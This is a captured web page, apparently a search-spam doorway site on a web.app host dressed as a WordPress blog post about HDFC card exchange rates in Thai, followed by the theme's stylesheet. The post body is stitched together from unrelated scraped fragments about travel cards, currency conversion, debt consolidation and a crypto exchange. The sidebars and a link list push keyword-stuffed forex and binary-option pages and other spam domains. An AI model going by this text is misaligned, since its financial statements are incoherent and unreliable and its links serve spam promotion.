

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://perdagangansfxm.web.app/myfifufizynefo/hdfc-51.html
body_size: 5288
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<title>อัตราแลกเปลี่ยน hdfc บัตร sgxlckv</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />

	<link rel='stylesheet' id='hyzoq' href='https://perdagangansfxm.web.app/wp-includes/css/dist/block-library/style.min.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='xug' href='//fonts.googleapis.com/css?family=Assistant%3A300%2C400%2C600%7CAmatic+SC%3A400%2C700%7CPatrick+Hand%3A400&#038;ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='ceqezi' href='https://perdagangansfxm.web.app/wp-content/themes/kids-campus/style.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='jici' href='https://perdagangansfxm.web.app/wp-content/themes/kids-campus/css/nivo-slider.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='huhaho' href='https://perdagangansfxm.web.app/wp-content/themes/kids-campus/fontsawesome/css/fontawesome-all.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='myli' href='https://perdagangansfxm.web.app/wp-content/themes/kids-campus/css/responsive.css?ver=5.3' type='text/css' media='all' />
<script type='text/javascript' src='https://perdagangansfxm.web.app/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://perdagangansfxm.web.app/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://perdagangansfxm.web.app/wp-content/themes/kids-campus/js/jquery.nivo.slider.js?ver=5.3'></script>
<script type='text/javascript' src='https://perdagangansfxm.web.app/wp-content/themes/kids-campus/js/editable.js'></script>
<link rel='https://api.w.org/' href='https://perdagangansfxm.web.app/wp-json/' />
<meta name="generator" content="WordPress 5.3" />
<style type="text/css"> 					
        a, .rypa h2 a:hover,
        #vakinu ul li a:hover,	
		.qefafur ul li a:hover, 
	    .qefafur ul li.current-menu-item a,
	    .qefafur ul li.current-menu-parent a.parent,
	    .qefafur ul li.current-menu-item ul.sub-menu li a:hover,				
        .rypa h3 a:hover,       
		.hdr_social a:hover,       						
        .watufom a:hover,
		#vakinu ul li::before,
		.page_three_box h3 a,		
        .button:hover,		
		.welcome_contentbox h3 span       				
            { color:#0f9fbc;}					 
            
        .pagination ul li .current, .pagination ul li a:hover, 
        #commentform input#submit:hover,		
        .nivo-controlNav a.active,				
        .learnmore,
		.nivo-caption .slide_morebtn:hover,
		a.blogreadmore,
		.welcome_contentbox .btnstyle1,													
        #vakinu .jecoqa input.muquw,				
        .wpcf7 input[type='submit'],				
        nav.pagination .page-numbers.current,
		.foto.tuzyt,
		.ninu,
        .tyfof a	
            { background-color:#0f9fbc;}
			
		
		.tagcloud a:hover,
		.hdr_social a:hover,
		.welcome_contentbox p,
		h3.cadehu::after,		
		blockquote	        
            { border-color:#0f9fbc;}
			
	    .fuwos .wadapu        
            { fill:#0f9fbc;}								
		
         	
    </style> 
	<style type="text/css">
			.foto{
			background: url() no-repeat;
			background-position: center top;
		}
		.zupex h1 a { color:#ffffff;}
		
	</style>
</head>
<body class="">
<a class="guzutu pamibul" href="#lanev">
Skip to content</a>
<div id="rexyc">

<div class="foto tuzyt"> 
  <div class="pomyv"> 
<div class="zupex">
<span><a href="https://perdagangansfxm.web.app/" rel="home">เครื่องมือฟรี forex สำหรับเว็บไซต์</a></span> </div><!-- logo -->

      <div class="cuwypig"></div> 
    <div class="lyba">
       <div class="tyfof">
         <a class="munif" href="#">Menu</a>
       </div><!-- toggle --> 
         <div class="qefafur"><ul id="xykuhi" class="ziciqyc"><li id="rykipe" class="koseq sice vecol wafymi gohavos"><a href="https://perdagangansfxm.web.app">Home</a></li><li id="mawo" class="koseq sice vecol wafymi lowihog"><a href="https://perdagangansfxm.web.app/myfifufizynefo/forex-trader-jobs-in-singapore72.html">งาน forex trader jobs in singapore</a></li><li id="dyg" class="koseq sice vecol wafymi lowihog"><a href="https://perdagangansfxm.web.app/myfifufizynefo/forex-te-kazananlar88.html">Forex te kazananlar</a></li></ul></div><!--.site_primary_menu -->
         <div class="cuwypig"></div>  
   </div><!--.header-nav -->
  <div class="cuwypig"></div> 
  </div><!-- .container --> 
    
  </div><!--.site-header --> 

<div class="pomyv">
     <div id="lanev">
        <div class="muwifig">
            <header class="tygyro">
				 
            </header><!-- .page-header -->
			                <div class="kysav">
                                                                 <div class="rypa">
    <article id="post-1140" class="xomotu post-1140 ritevi ziqixon juni genary jugy">
 		   
    <header class="fomufy">
        <h3 class="neroweq">อัตราแลกเปลี่ยน hdfc บัตร</h3>    </header><!-- .entry-header -->    
     <div class="ryru">
            <div class="tori">22.12.2020</div><!-- post-date --> 
              
                      <span class="babi"><a href="https://perdagangansfxm.web.app/myfifufizynefo/" rel="category tag">Bauermeister15381</a></span>
                                 
    </div><!-- .blog_postmeta --> 

    <div class="cyha">		
<p>Aug 17, 2017 บริการแลกเงินต่างประเทศ ด้วยระบบอัตราแลกเปลี่ยนมาตรฐานสากล ซื้อ-ขายเงินต่างประเทศได้อย่างคล่องตัว คำนวณอัตราแลกเปลี่ยนผ่านโทรศัพท์ เช็ค บัตรกรุงไทย Travel Card – อัตราแลกเปลี่ยนดีมาก เท่ากับแลกที่ Superrich สะดวกมากแลกได้ทันทีผ่าน App ไม่เสียเวลาเดินทาง หรือไม่ต้องถือเงิน เช็คเงินและอัตราแลกเปลี่ยน 2. ตั๋วเงิน, เงินโอน. สกุลเงินที่ใช้ในการด าเนินงาน. 9. Currency Exchange Rate - Thanachart Bank. รายชื่อธนาคารตัวแทน - Export… - อัตราแลกเปลี่ยน usd 1 = jpy 116.350 ดังนั้น jpy 25,000 จะเท่ากับ 25,000 หาร 116.350 = usd 214.869; step 3 : อัตราแลกเปลี่ยน usd 1 = thb 35.707 ดังนั้น usd 214.869 จะเท่ากับ 214.869 คูณ 35.707 = 7,672.327</p>
<h2>อัตราแลกเปลี่ยนเงินตราต่างประเทศ; อัตราดอกเบี้ยเงินฝาก; อัตราดอกเบี้ยเงินกู้; อัตราค่าธรรมเนียม; ช่องทางการให้บริการ </h2>
<p>อัตราแลกเปลี่ยนบัตร hdfc. Home Hagenbrok12520 อัตราแลกเปลี่ยนบัตร hdfc.  Hagenbrok12520. 05.02.2021. เคทีซีเตรียมพร้อมรับสมาชิกใหม่บัตรเคทีซี - บางกอก แอร์เวย์ส  HDFC Bank prepaid forex cards offer a safe, easy & cashless way to carry foreign  currency on your travel abroad. Browse through our various types of forex </p>
<h3>เมื่อท่านรวมหนี้ หนี้ของท่านจะเป็น 2.1 ล้านบาท แต่ดอกเบี้ยบ้านจะเสียในอัตราร้อยละ 3 เหมือนเดิม ส่วนหนี้บัตรเครดิต จะเสีย  </h3>
<p>สามารถใช้วงเงินได้ตั้งแต่วันที่ได้รับหนังสือแจ้งอนุมัติวงเงิน และนำส่งสินเชื่อบัตรกดเงินสด (Prima Card) ร่วมกับรหัสผ่าน (PIN) ที่ธนาคารจัดส่งให้ ตารางด้านล่างจะแสดงอัตราแลกเปลี่ยนย้อนหลัง ระหว่างบาทไทย (thb) และ ฟรังก์สวิส (chf) ระหว่าง 17/5/2563 และ 12/11/2563 อัตราแลกเปลี่ยน atm dcc วันที่ 11 พฤศจิกายน 2563 เวลา 17:01:02 รอบที่ อัตราปัจจุบัน ดูย้อนหลัง กราฟด้านล่างจะแสดงอัตราแลกเปลี่ยนย้อนหลัง ระหว่างบาทไทย (thb) และ ดอลลาร์สหรัฐ (usd) ระหว่าง 14/10/2563 และ 13/11/2563 ตารางด้านล่างจะแสดงอัตราแลกเปลี่ยนย้อนหลัง ระหว่างบาทไทย (thb) และ ดอลลาร์สิงคโปร์ (sgd) ระหว่าง 10/5/2563 และ 6/11/2563 ส่วนลดอัตราแลกเปลี่ยนเงินตราต่างประเทศสูงสุดถึง 0.18 บาท เมื่อแลกเปลี่ยนเงินตราต่างประเทศใน 16 สกุลเงิน</p>
<h3>Jul 10, 2017</h3>
<p>ธนาคารหันมาจับกลุ่มลูกค้าเที่ยวต่างประทศ ออกบัตรเติมเงิน บัตรเดบิต บัตรเครดิตใหม่ ชูเรื่องฟรีค่าธรรมเนียมอัตราแลกเปลี่ยน และแลกเงินเรทเ  </p>
<h2>อัตราดอกเบี้ย เงินฝาก เงินกู้ อัตราแลกเปลี่ยนเงินตรา ธนาคารเพื่อการเกษตรและสหกรณ์การเกษตร ธ.ก.ส. </h2>
<p>1. Krungthai Travel Card – ธนาคารกรุงไทย Cr. ktb.co.th. บัตร Travel Card ใบแรก มาเริ่มที่ Krungthai Travel Card บัตรเพื่อการท่องเที่ยวจากธนาคารกรุงไทย ที่ออกมาเป็นรายแรกก่อนใคร มีจุดเด่น   - อัตราแลกเปลี่ยน usd 1 = jpy 116.350 ดังนั้น jpy 25,000 จะเท่ากับ 25,000 หาร 116.350 = usd 214.869; step 3 : อัตราแลกเปลี่ยน usd 1 = thb 35.707 ดังนั้น usd 214.869 จะเท่ากับ 214.869 คูณ 35.707 = 7,672.327   Nov 23, 2019 ·  สรุป. จากข้อมูลด้านบนจะเห็นว่าเรทอัตราแลกเปลี่ยนใกล้เคียงกับร้านแลกเงินมากๆ ส่วนมากจะถูกกว่าร้านแลกเงิน บางประเทศจะแพงกว่าร้านแลกเงิน   ธนาคารหันมาจับกลุ่มลูกค้าเที่ยวต่างประทศ ออกบัตรเติมเงิน บัตรเดบิต บัตรเครดิตใหม่ ชูเรื่องฟรีค่าธรรมเนียมอัตราแลกเปลี่ยน และแลกเงินเรทเ   Changelly การแลกเปลี่ยน cryptocurrency ทันทีที่ให้คุณแลกเปลี่ยน crypto ได้   อัตราแลกเปลี่ยนของวันที่ 3 ตุลาคม 2562 (กรณีที่เราต้องการไปแลกเงิน ต้องดูที่ด้าน "Selling" หรือ "ราคาแลกซื้อ") อัตราแลกเปลี่ยนสกุล  </p><ul><li><a href="https://reinvestbprr.web.app/cehybibyxaxeta/forex-robot-tfot-ti-v48.html">forex robot tfot tải về</a></li><li><a href="https://reinvestnwhz.web.app/decexowazave/curso-forex-em-portugal17.html">curso forex em portugal</a></li><li><a href="https://moneytreepxqj.web.app/bumoqyk/forex-london32.html">จูเนียร์ผู้ค้า forex london</a></li><li><a href="https://opsibinerospd.web.app/bemyjupo/forex87.html">วิธีการปฏิบัติตามราคา forex</a></li><li><a href="https://perdaganganmiio.web.app/hijalotyz/36.html">ความแตกต่างระหว่างหน่วยหุ้นที่มีการ จำกัด และตัวเลือกหุ้น</a></li><li><a href="https://fundajby.web.app/puvexigizugikit/cm-th-tn-dng-ngoi-hi76.html">cấm thẻ tín dụng ngoại hối</a></li><li><a href="https://granmorivbu.cocolog-nifty.com/blog/2020/10/post-9a478b.html">yhjagij</a></li><li><a href="https://spanmadesbe.cocolog-nifty.com/blog/2020/10/post-910e4f.html">yhjagij</a></li><li><a href="http://yyxyhydnuhx.myq-see.com">yhjagij</a></li></ul>
                <div class="watufom">          
            <div class="syfo"> </div>
            <div class="cuwypig"></div>
        </div><!-- postmeta -->
    </div><!-- .entry-content -->
   
    <footer class="movygaj">
          </footer><!-- .entry-meta -->

</article><!-- #post-## -->
</div>                                       
                </div>
                  </div><!-- kc_content_left-->   
       <div id="vakinu">    
    <aside id="zuhyw" class="latexi tamiqy"><form role="search" method="get" class="jecoqa" action="https://perdagangansfxm.web.app/">
	<label>
		<input type="search" class="xopo" placeholder="Search..." value="" name="s" />
	</label>
	<input type="submit" class="muquw" value="Search" />
</form>
</aside>		<aside id="buzidi" class="latexi qiguji">		<h3 class="cadehu">New Posts</h3>		<ul>
<li>
<a href="https://perdagangansfxm.web.app/myfifufizynefo/usa41.html">โบรกเกอร์ตัวเลือกไบนารีที่เป็นมิตรกับ usa</a>
</li><li>
<a href="https://perdagangansfxm.web.app/myfifufizynefo/forex-etasoft51.html">ใบอนุญาตเครื่องกำเนิดไฟฟ้า forex etasoft</a>
</li><li>
<a href="https://perdagangansfxm.web.app/myfifufizynefo/forex-trader-pro-stop-loss93.html">Forex trader pro stop loss</a>
</li><li>
<a href="https://perdagangansfxm.web.app/myfifufizynefo/23-6.html">หุ้นรายงานตลาดรายวัน</a>
</li><li>
<a href="https://perdagangansfxm.web.app/myfifufizynefo/mt4-22.html">Mt4 ระบบการซื้อขายปริมาณ</a>
</li>
					</ul>
		</aside>		<aside id="vilop" class="latexi qiguji">		<h3 class="cadehu">Top Stories</h3>		<ul>
<li>
<a href="https://perdagangansfxm.web.app/myfifufizynefo/73-5.html">ตัวเลือกโรงเรียนการค้าที่แตกต่างกัน</a>
</li><li>
<a href="https://perdagangansfxm.web.app/myfifufizynefo/55-1.html">ความผันผวนของเงินรูปีอินเดียในตลาดอัตราแลกเปลี่ยน</a>
</li><li>
<a href="https://perdagangansfxm.web.app/myfifufizynefo/forex-1.html">โบรกเกอร์ forex รับรอง</a>
</li><li>
<a href="https://perdagangansfxm.web.app/myfifufizynefo/forex-tapiola-aukiolo42.html">Forex tapiola aukiolo</a>
</li><li>
<a href="https://perdagangansfxm.web.app/myfifufizynefo/cnbc26.html">ตัวเลือกการค้า cnbc</a>
</li>
					</ul>
		</aside>	
</div><!-- sidebar -->       
        <div class="cuwypig"></div>
    </div><!-- site-aligner -->
</div><!-- container -->


<div class="ninu">

           <div class="pomyv luli">           
                          <div class="ruqy">  
                    		<div id="dyd" class="latexi qiguji">		<h5>Featured Posts</h5>		<ul>
<li>
<a href="https://perdagangansfxm.web.app/myfifufizynefo/forex-19-1.html">Forex ออนไลน์อายุ</a>
</li><li>
<a href="https://perdagangansfxm.web.app/myfifufizynefo/fxoptimax-forexfactory25.html">Fxoptimax forexfactory</a>
</li><li>
<a href="https://perdagangansfxm.web.app/myfifufizynefo/tradestation-25.html">Tradestation ตัวเลือกไบนารี</a>
</li><li>
<a href="https://perdagangansfxm.web.app/myfifufizynefo/super23.html">ตัวบ่งชี้อัตราแลกเปลี่ยนกำไรสุทธิ super</a>
</li><li>
<a href="https://perdagangansfxm.web.app/myfifufizynefo/forex-spread-59.html">Forex คู่ที่มี spread ต่ำ</a>
</li>
					</ul>
		</div>                </div>
                     
                          <div class="lynoqi">  
                    		<div id="zebug" class="latexi qiguji">		<h5>Editors Choice</h5>		<ul>
<li>
<a href="https://perdagangansfxm.web.app/myfifufizynefo/41-9.html">โบรกเกอร์ซื้อขายตัวเลือกที่ถูกที่สุด</a>
</li><li>
<a href="https://perdagangansfxm.web.app/myfifufizynefo/forex7-4.html">คู่ค้าค้นหา forex</a>
</li><li>
<a href="https://perdagangansfxm.web.app/myfifufizynefo/67-9.html">ค่าเฉลี่ยของระบบการค้า</a>
</li><li>
<a href="https://perdagangansfxm.web.app/myfifufizynefo/pdf73.html">ความผันผวนของตัวเลือกการซื้อขายขั้นสูงกลยุทธ์การค้าและเทคนิคดาวน์โหลด pdf</a>
</li><li>
<a href="https://perdagangansfxm.web.app/myfifufizynefo/ipad56.html">ระบบซื้อขาย ipad</a>
</li>
					</ul>
		</div>                </div>
                      
                           <div class="qizeriz">  
                    <div id="jywana" class="latexi sesaz"><h5>Text Widget</h5>			<div class="xuxy">
<a href="https://perdagangansfxm.web.app/myfifufizynefo/forex6-3.html">เครื่องมือเดสก์ทอป forex</a><br>

</div>
		</div>                </div>
<div class="cuwypig"></div>
      </div><!--end .container--> 
<div class="fuwos"><svg version="1.0" xmlns="http://www.w3.org/2000/svg" width="1920.000000pt" height="94.000000pt" viewbox="0 0 1920.000000 94.000000" preserveaspectratio="xMidYMid meet"><g class="wadapu" transform="translate(0.000000,94.000000) scale(0.100000,-0.100000)" fill="#000000" stroke="none"> <path d="M11080 884 c-142 -184 -359 -320 -585 -370 -106 -23 -312 -23 -415 0 -41 9 -86 19 -101 22 -22 5 -29 -1 -62 -54 -51 -82 -167 -205 -250 -263 -130 -91 -288 -139 -458 -139 -158 0 -377 57 -535 139 l-71 37 -72 -33 c-114 -52 -211 -74 -328 -74 -129 -1 -210 19 -338 81 -118 58 -208 124 -298 219 l-65 69 -78 -24 c-172 -55 -366 -66 -509 -29 -134 35 -273 123 -345 219 l-42 56 -67 -65 c-126 -122 -263 -206 -401 -242 -97 -26 -272 -24 -374 5 -156 44 -325 140 -453 257 l-62 56 -68 -39 c-163 -94 -287 -126 -483 -126 -123 1 -160 5 -241 26 -128 35 -250 88 -366 161 -52 32 -95 57 -97 55 -1 -1 -15 -28 -30 -59 -60 -121 -164 -207 -310 -256 -76 -25 -92 -27 -256 -27 -122 0 -195 5 -241 16 l-66 15 -84 -100 c-154 -184 -344 -313 -529 -359 -167 -41 -375 -12 -552 78 -76 38 -195 121 -251 173 l-47 44 -84 -36 c-191 -83 -339 -117 -511 -117 -231 0 -438 85 -604 248 -54 53 -144 167 -153 193 -3 8 -32 6 -101 -7 l-97 -19 0 -307 0 -308 9600 0 9600 0 0 235 c0 129 -2 235 -5 235 -2 0 -20 -11 -40 -24 -37 -26 -113 -46 -169 -46 -49 0 -185 27 -252 50 -31 11 -62 20 -68 20 -6 0 -29 -26 -51 -57 -95 -134 -255 -272 -388 -334 -282 -131 -632 -50 -925 216 l-62 57 -113 -46 c-443 -179 -826 -126 -1103 153 -38 38 -85 94 -104 125 l-35 56 -55 -8 c-87 -11 -219 -5 -290 13 -91 23 -196 76 -256 129 l-52 45 -36 -59 c-124 -201 -346 -303 -626 -286 -89 5 -197 22 -259 40 -11 4 -29 -15 -61 -62 -58 -88 -250 -278 -322 -321 -239 -140 -483 -145 -753 -17 -96 46 -198 112 -282 183 l-51 44 -69 -34 c-307 -155 -656 -165 -949 -28 -240 113 -482 332 -637 578 -29 45 -55 82 -58 83 -4 0 -26 -25 -49 -56z"></path></g></svg></div>
<div class="cuwypig"></div>
 
        <div class="saciri"> 
            <div class="pomyv">
                <div class="tujica">
				 เครื่องมือฟรี forex สำหรับเว็บไซต์ - Proudly Powered by WordPress               
                </div>
                        	
                <div class="sazy">Theme by Grace Themes</div>
                <div class="cuwypig"></div>
                                
             </div><!--end .container-->             
        </div><!--end .footer-copyright-->  
                     
     </div><!--end #footer-wrapper-->
</div><!--#end sitelayout-->
</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://perdagangansfxm.web.app/wp-content/themes/kids-campus/style.css?ver=5.3
body_size: 5179
content:
/*
Theme Name: Kids Campus
Theme URI: https://gracethemes.com/themes/free-kindergarten-wordpress-theme/
Author: Grace Themes
Author URI:
Description: Kids Campus is a fresh and lively, vibrant and colorful, visually spacious and stimulating, youthful and attractive, creative and delightful, charming and easy to use kindergarten WordPress theme. This theme is perfect for making preschool, kindergartens, professional child care centers and other child related websites. It can also be used for college, school education, nursery, daycare, coaching institute, secondary and primary school, afterschool activities clubs and similar educational organizations. This theme is one of the professionally designed website template that can help you create a beautiful kindergarten website in an instant. Demo Link: http://www.gracethemesdemo.com/kids-campus/

Version: 1.2
License: GNU General Public License version 2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: kids-campus
Tags:blog,two-columns,right-sidebar,full-width-template,custom-colors,custom-menu,custom-header,custom-logo,featured-images,editor-style,custom-background,threaded-comments,theme-options, translation-ready

Kids Campus WordPress Theme has been created by Grace Themes(gracethemes.com), 2019.
Kids Campus WordPress Theme is released under the terms of GNU GPL
*/

body{ background-color:#ffffff; margin:0; padding:0;line-height:24px; font-size:16px; color:#5c5c5c; font-family: 'Assistant', sans-serif; -ms-word-wrap:break-word; word-wrap:break-word; }
*{ margin:0; padding:0; outline:none; box-sizing:border-box; -moz-box-sizing:border-box; -webkit-box-sizing:border-box;}
img{ border:none; margin:0; padding:0; height:auto; max-width:100%;}
.wp-caption, .wp-caption-text, .sticky, .gallery-caption, .aligncenter{ margin:0; padding:0; max-width:100% !important;}
p{ margin:0; padding:0;}
a{ text-decoration:none; color:#efc62c;}
a:hover{ color:#111;}
.cuwypig{ clear:both;}
.left{ float:left;}
.right{ float:right;}
.alignnone{ width:100%;}
img.alignleft, .alignleft{ float:left; margin:0 15px 0 0; padding:5px; border:1px solid #cccccc;}
img.alignright, .alignright{ float:right; margin:0 0 0 15px; padding:5px; border:1px solid #cccccc;}
.aligncenter, img.aligncenter { clear: both; display: block; margin-left: auto; margin-right: auto; margin-top:0;  height:auto;}

h1,h2,h3,h4,h5,h6{ font-family: 'Amatic SC', cursive;  color:#303030; margin:0 0 20px; padding:0; font-weight:600; line-height:1.1; }
h1.kupoqy{ font-weight:bold; margin-bottom:35px; text-transform:uppercase;}
h1{ font-size:40px;}
h2{ font-size:34px;}
h3{ font-size:30px;}
h4{ font-size:22px;}
h5{ font-size:20px;}
h6{ font-size:16px;}

figcaption,figure{	display: block;}
figure {margin: 1em 0;}
blockquote{ border-left:5px solid #0f9fbc; padding:10px 10px 10px 30px; color:#666; font-size:15px; line-height:1.5; margin-bottom:30px; font-style:italic;}
blockquote p{ margin-bottom:0 !important;}
hr {-webkit-box-sizing: content-box;-moz-box-sizing: content-box;box-sizing: content-box;	height: 0;	overflow: visible;}
.xuxy select{ width:100%;}
.tagcloud a{ font-size:12px !important; color:#fff; border:1px solid #fff; padding:5px 12px; margin:0 5px 5px 0; display:inline-block;}
.tagcloud a:hover{ border:1px solid #fff;}
table{ width:100%}
/*
Lists style CSS
-------------------------------------------------------------*/
ol,ul{ margin:0; padding:0;}
ul li ul, ul li ul li ul, ol li ol, ol li ol li ol{ margin-left:10px;}
ul,ol { margin:0; padding: 0;}
ul {list-style: inside none disc;}
ol {list-style: decimal;}
ul li,ol li {margin-bottom: 0;	margin-left: 1.5em;}
dt {font-weight: 700;}
dd {margin: 0 1.5em 1.5em;}
audio:not([controls]) {	display: none;height: 0;}
img {border-style: none;}
svg:not(:root) {overflow: hidden;}
a {	background-color: transparent;	-webkit-text-decoration-skip: objects;}
a:active, a:hover {outline-width: 0;}
b, strong {	font-weight: bold;}
pre {background: #ddd;font-size: 14px;	font-size: 0.9375rem;line-height: 1.4;margin-bottom: 1.6em;	max-width: 100%;overflow: auto;	padding:20px;}
iframe{max-width:100%;}
.ryru{margin-bottom:20px; display:inline-block; color:#999;border-bottom:1px dashed #ddd; padding-bottom:20px; }
.ryru a{color:#999;}
.ryru a:hover{color:#e74c3c;}
.breadcrumbs{padding:10px 0; margin-bottom:0;}
nav.pagination{ clear:both;}
#comment-nav-above .nav-previous, #comment-nav-below .nav-previous{ float:none !important; margin:10px 0;}
nav.pagination .page-numbers{ background-color:#ccc; padding:10px 15px; font-size:15px; font-weight:600; color:#444;}
nav.pagination .page-numbers.current{background-color:#efc62c;}
ol.comment-list li{ list-style:none; margin-bottom:5px;}

/* Buttons */
.button{  border:1px solid #404040; color:#404040; padding:10px 30px; display:inline-block; border-radius:25px; -moz-border-radius:25px; -webkit-border-radius:25px; -o-border-radius:25px; -ms-border-radius:25px; }
.button:hover{ border:1px solid #0f9fbc; color:#0f9fbc; }
a.blogreadmore{ background-color:#505050; color:#fff ; padding:5px 20px; display:inline-block; border-radius:3px;}
a.blogreadmore:hover{ background-color:#404040; color:#fff; }

.learnmore{ background-color:#0f9fbc; color:#fff ;display: inline-block; padding:10px 30px; text-transform:uppercase; font-weight:600; border-radius:25px; -moz-border-radius:25px; -webkit-border-radius:25px; -o-border-radius:25px; -ms-border-radius:25px; font-size:14px; }
.learnmore:hover{ background-color:#333;color:#fff ;}

/*Slider svg file*/
.sectiontop {width: 100%; height: 95px; position: absolute; bottom:-3px;  z-index: 9999;}
.sectiontop svg { width:100%;}
.sectiontop .wadapu {fill:#ffffff;}

/* = Page layout css
-------------------------------------------------------------- */
.muwifig{ width:68%; margin:0; float:left; padding:0 0 30px; }
.muwifig ul, .muwifig ol{ margin:0 0 20px 20px; }
.muwifig ul li, .muwifig ol li{ margin:0; }
.muwifig ul ul, .muwifig ol ol{ margin:0 0 0 30px; }

.fullwidth{ width:100% !important; float:none  !important;}
.fullwidth p{ margin-bottom:15px;}

.boxlayout{ width:1210px; margin:0 auto; background-color:#fff; position:relative; box-shadow:0 -8px 8px #111;}
.fulllayout{ width:100% !important;}
#lanev{ padding:50px 0;}
#lanev p{ margin-bottom:30px;}

.rypa{ width:50%; float:left; margin:0 0 40px 0; padding:0 5% 0 0;}
.rypa .ritevi-thumb{ float:left; width:35%; margin:0 25px 10px 0; position:relative;}
.rypa .ritevi-thumb img{ height:auto;}
.rypa h3, h3.neroweq{ margin-bottom:5px; font-size:22px; font-weight:600;}
.rypa h3 a{ color:#484f5e;}
.rypa h3 a:hover{ color:#efc62c;}
.rypa p{ margin-bottom:20px;}
.blog-meta{ font-style:italic; margin-bottom:8px;}
.tori, .ritevi-comment, .ritevi-categories, .edit-link{ display:inline; color:#333; font-weight:600; text-transform:uppercase; letter-spacing:2px; font-size:13px; margin:0 10px 0 0;} 
.single_title{ margin-bottom:5px;}
body.xomotu .rypa { width:100%; float:none; margin:0; }


/*header Social icons*/
.hdr_social{ display:inline-block; text-align:center; margin-top:-8px;}
.hdr_social a{  width:35px; height:45px; line-height:45px; font-size:20px; margin:0 5px 0 0; padding:0; color:#eee; display:inline-block; text-align:center;  }
.hdr_social a:hover{ color:#0f9fbc; }
.hdr_social br{ display:none;}


/*
Main site CSS
-------------------------------------------------------------*/
#rexyc{ margin:0 auto;}
.pomyv{ width:1170px; margin:0 auto; position:relative;}
.foto{ width:100%; z-index:9999; box-sizing:border-box; position:absolute;}
.foto.tuzyt{ position:relative; background-color:#0f9fbc; box-shadow: inset 0 0 5px 1px #f1f1f1; padding-bottom:25px; }
.zupex{ padding:0; text-align:center; margin:0 auto; width:30%; left:0; right:0; padding:20px 0; }
.zupex a{ z-index:999; position:relative}
.zupex h1 { font-weight:600; margin:0; text-transform:uppercase; font-size:50px;}
.zupex a{color: #fff;}
.zupex p{ font-size:13px; color:#fff; display:block; letter-spacing:1px;}


/* = Header css
-------------------------------------------------------------- */
.foto.fixed{ position: fixed; top:0; z-index:99999999; width:100%;}
.hdr_cotactinfo{ color:#fff; font-size:19px; position:absolute; left:0; top:20%;}
.hdr_cotactinfo i{ margin-right:5px; font-size:35px;}
.hdr_cotactinfo a{ color:#fff;}
span.phno{ padding-right:20px;}

.hdr_rightcol{ position:absolute; right:0; top:25%;}
.lyba{ background-color:#fff; display:block;width:100%;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;box-shadow:0 10px 10px rgba(88, 88, 88, 0.3);}

/*header menu css*/
.tyfof{display: block;}
.tyfof a{width:100%; color:#ffffff; background:url(images/mobile-nav.png) no-repeat right center #3e3e3e; padding:8px 10px; margin-top:5px; font-size:16px; display:none; text-align:left;}
.tyfof a:hover{color:#ffffff !important;}
/*main menu*/
.qefafur{ padding:0; z-index:9999; position:relative; width:100%; text-align:center; }
.qefafur ul { margin:0; padding:0; font-family:'Open Sans', sans-serif; font-size:14px; font-weight:600; }
.qefafur ul li{display:inline-block; position:relative; margin:0;}
.qefafur ul li:last-child{border-right:none;}
